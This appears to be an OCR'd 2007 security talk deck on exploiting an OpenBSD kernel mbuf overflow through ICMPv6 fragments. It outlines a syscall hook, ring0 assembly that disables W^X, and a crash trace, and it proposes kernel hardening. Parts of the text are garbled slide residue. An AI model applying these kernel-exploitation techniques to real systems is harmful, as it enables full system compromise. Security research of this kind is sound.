#### "Only two remote holes in the default install"

Alfredo A. Ortega

June 30, 2007

**STRATEGIC SECURITY FOR YOUR ORGANIZATI** 

重

 $299$ 

イロト イ部 トイ磨 トイ磨 トー



### Mbuf buffer overflow

#### Buffer overflow

Researching the "OpenBSD 008: RELIABILITY FIX" a new vulnerability was found: The m\_dup1() function causes an overflow on the *mbuf* structure, used by the kernel to store network packets.



**STRATEGIC SECURITY FOR YOUR ORGANIZATION** 

 $\Rightarrow$ 

 $299$ 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 

#### The function  $m$ -freem() crashed...



#### Searching for a way to gain code execution





 $2Q$ 

 $4$  ロ )  $4$   $\overline{r}$  )  $4$   $\overline{z}$  )  $4$   $\overline{z}$  )

#### Searching for a way to gain code execution





 $2Q$ 

 $4$  ロ )  $4$   $\overline{r}$  )  $4$   $\overline{z}$  )  $4$   $\overline{z}$  )

# C code equivalent

```
/sys/mbuf.h
```

```
\#define _MEXTREMOVE(m) do { \
          if (MCLISREFERENCED(m)) { \ \ }MCLDEREFERENCE(m):
          \} else if ((m) ->m flags & M_CLUSTER) { \
                    poo l put (& mcl pool, (m) ->m ext. ext . buf): \
          \} else if ((m) ->m_ext ext_free) { \
                    (*((m) \rightarrow m ext. ext free ) ((m) \rightarrow m ext. ext buf, \
                         (m) ->m_ext . ext_size , (m) ->m_ext . ext_arg ); \
          \} else \{ \ \ \}free ((m) ->m_ext. ext_buf, (m) ->m_ext. ext_type); \
          } \
          (m) \rightarrow m f lags & = \tilde{m} (M CLUSTER | M EXT ); \
          (m) ->m_ext.ext_size = 0; /* why ??? */ \
  while \left(\frac{1}{k} \text{ CONSTCOND } * / 0\right)
```
**STRATEGIC SECURITY FOR YOUR ORGA** 

B

 $QQ$ 

イロト イ押 トイヨト イヨト



## IcmpV6 packets

#### Attack vector

We use two IcmpV6 packets as the attack vector



Figure: Detail of IcmpV6 fragments

**STRATEGIC SECURITY FOR YOUR ORGANIZATION** 



#### Where are we?

#### Code execution

We really don't know where in kernel-land we are. But ESI is pointing to our code.



**STRATEGIC SECURITY FOR YOUR ORGANIZATION** 

È

 $2Q$ 

イロン 不優 と 不重 と 不重 と



### Now what?

#### Hook (remember DOS TSRs?)

We hook the system call (Int 0x80)



Figure: System call hook

**STRATEGIC SECURITY FOR YOUR ORGANIZATION** 

İ,

 $2990$ 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 

Note: If the OS uses SYSENTER for system calls, the operation is slightly different.



1. Adjust segment selectors DS and ES (to use movsd instructions)



 $-990$ 

イロト イ団 トイ 差 トイ 差 トー

1. Adjust segment selectors DS and ES (to use movsd instructions)

**STRATEGIC SECURITY FOR YOUR ORGANIZAT** 

 $\Rightarrow$ 

 $2990$ 

イロメ 不優 メイミメイミメ

2. Get curproc variable (current process)



1. Adjust segment selectors DS and ES (to use movsd instructions)

**STRATEGIC SECURITY FOR YOUR ORGA** 

 $\Rightarrow$ 

 $2990$ 

 $4$  ロ )  $4$   $\overline{P}$  )  $4$   $\overline{B}$  )  $4$   $\overline{B}$  )

- 2. Get curproc variable (current process)
- 3. Get user Id (curproc− >userID)



- 1. Adjust segment selectors DS and ES (to use movsd instructions)
- 2. Get curproc variable (current process)
- 3. Get user Id (curproc− >userID)
- 4. If userID  $== 0$ :
	- 4.1 Get LDT position
	- 4.2 Extend DS and CS on the LDT (This disables WˆX!)
	- 4.3 Copy the user-mode code to the the stack of the process
	- 4.4 Modify return address for the syscall to point to our code

**STRATEGIC SECURITY FOR YOUR ORG.** 

 $\Rightarrow$ 

 $2990$ 

イロト イ押ト イヨト イヨト



- 1. Adjust segment selectors DS and ES (to use movsd instructions)
- 2. Get curproc variable (current process)
- 3. Get user Id (curproc− >userID)
- 4. If userID  $== 0$ :
	- 4.1 Get LDT position
	- 4.2 Extend DS and CS on the LDT (This disables WˆX!)
	- 4.3 Copy the user-mode code to the the stack of the process
	- 4.4 Modify return address for the syscall to point to our code

**STRATEGIC SECURITY FOR YOUR ORGANIZA** 

 $\bar{\Xi}$ 

 $QQ$ 

 $\left\{ \begin{array}{ccc} \pm & \pm & \pm \end{array} \right.$ 

5. Restore the original Int 0x80 vector (remove the hook)



- 1. Adjust segment selectors DS and ES (to use movsd instructions)
- 2. Get curproc variable (current process)
- 3. Get user Id (curproc− >userID)
- 4. If userID  $== 0$ :
	- 4.1 Get LDT position
	- 4.2 Extend DS and CS on the LDT (This disables WˆX!)
	- 4.3 Copy the user-mode code to the the stack of the process
	- 4.4 Modify return address for the syscall to point to our code

**STRATEGIC SECURITY FOR YOUR ORGANIZA** 

 $2990$ 

- 5. Restore the original Int 0x80 vector (remove the hook)
- 6. Continue with the original syscall



#### W^X: Writable memory is never executable

i386: uses CS selector to limit the execution. To disable WˆX, we extend CS from ring0.



Figure: OpenBSD selector scheme and extension

**STRATEGIC SECURITY FOR YOUR ORGANIZATI** 

 $\Rightarrow$ 

 $2990$ 

 $4$  ロ  $\rightarrow$   $4$   $\overline{7}$   $\rightarrow$   $\rightarrow$   $\overline{2}$   $\rightarrow$   $\rightarrow$   $\overline{2}$   $\rightarrow$ 



# Defeating WˆX from ring0

Our algorithm, independent of the Kernel:

```
s dt ax ; Store LDT index on EAX<br>
sub esp. byte 0 \times 7fesp, byte 0 \times 7f<br>[esp+4]
    sgdt [esp+4] ; Store global descriptor table
    mov ebx, [esp+6]add esp, byte 0 \times 7f<br>push eax
             eax : Save local descriptor table index
    mov edx , [ ebx+eax ]
    mov exc, [ ebx+eax+0x4 ]<br>shr edx .16:
                                 base_low-\rightarrowedx
    mov eax, ecx<br>shl eax. 24
             eax , 24 ; base_middle --> edx
    shr eax.8
    or edx, eax
    mov eax, ecx ; base_high \implies edx
    and \qquad \qquad eax .0 \times f f 0 0 0 0 0 0or edx,eax<br>mov ebx.edx
    mov ebx edx ; ldt \rightarrow ebx
: Extend CS selector
    or dword [ebx+0x1c], 0 \times 000f0000: Extend DS selector
    or dword [ebx+0x24], 0 \times 000f0000
```
**STRATEGIC SECURITY FOR YOUR ORGANIZATION** 

Þ

 $2Q$ 

 $4$  ロ )  $4$   $\overline{r}$  )  $4$   $\overline{z}$  )  $4$   $\overline{z}$  )



# Injected code

WˆX will be restored on the next context switch, so we have two choices to do safe execution from user-mode:



Figure: Payload injection options

**STRATEGIC SECURITY FOR YOUR ORGANIZATION** 

 $\Rightarrow$ 

 $QQ$ 

イロト イ押ト イヨト イヨト



### Questions before going on?

Now we are executing standard user-mode code, and the system has been compromised.

> preserving editor files .<br>starting network daemons: sendmail inetd sshd. starting local daemons:. standard daemons: cron. Fri Mau 11 11:27:18 ART 2007 OpenBSD/i386 (test.esx.lab.core-sdi.com) (ttvC0) login: Stopped at  $A \times 1611a92d$ : pushal ddb> trace end (d6187f88, d8894bdc, d8894ac4, d623fbd8) at 8xd611a92d nd6\_output(d0d7703c.d0d7703c.d6215e00.d0894bc0.d623fbd0.d0d7703c.d0894b54.0)\_at nd6 output+0x1hc ip6 output(d6215e00.0.0.4.0.d0894c54.28.0) at ip6 output+0xe3d  $i$ cMD6 reflect(d6215e00.28.8.d6215b00) at  $i$ cMD6 reflect+0x2b9 icmp6 input(d0894e0c,d0894dc8,3a,d6227000) at icmp6 input+0x55f ip6 input(d6227000.d0d3ab80.0.d0893000) at ip6 input+0x43c ip6intr(58,10,10,10,d0893000) at ip6intr+0x5e Bad frame pointer: 0xd0894e24  $a \leq ab$ OpenBSD/1386 (test.esx.lab.core-sdi.com) (ttyC0) login:

> > **STRATEGIC SECURITY FOR YOUR ORGANIZATION**

Ξ

 $\Omega$ 

 $4$  ロ )  $4$   $\overline{r}$  )  $4$   $\overline{z}$  )  $4$   $\overline{z}$  )



### Proposed protection

#### Limit the Kernel CS selector

The same strategy than on user-space. Used on PaX (http://pax.grsecurity.net) for Linux.



Figure: OpenBSD Kernel CS selector shrink

**STRATEGIC SECURITY FOR YOUR ORGANIZATION** 

**KORK EX KEY CRACK** 



#### IPv6 Routing Headers

Uninitialized variable on the processing of IPv6 headers.

- 1. DoS or Code Execution (depending who you ask!)
- 2. Present on CVS from January to March of 2007 (very few systems affected)

**STRATEGIC SECURITY FOR YOUR O** 

 $\Rightarrow$ 

 $2990$ 

 $4$  ロ )  $4$   $\overline{P}$  )  $4$   $\overline{B}$  )  $4$   $\overline{B}$  )



In this article we presented:

- 1. Generic kernel execution code and strategy
- 2. Possible security improvement of the kernel

**STRATEGIC SECURITY FOR YOUR ORGANIZATI** 

È

 $2990$ 

メロメ メ都 メメ きょ メモメ



In this article we presented:

- 1. Generic kernel execution code and strategy
- 2. Possible security improvement of the kernel

**STRATEGIC SECURITY FOR YOUR OR** 

 $\Rightarrow$ 

 $2990$ 

イロメ イ部メ イ君メ イ君メ

3. A third bug - No software is perfect



Thanks to: Gerardo Richarte: Exploit Architecture Mario Vilas and Nico Economou: Coding support

**STRATEGIC SECURITY FOR YOUR ORGANIZAT** 

 $\Rightarrow$ 

 $2990$ 

イロト 不優 ト 不重 ト 不重 トー

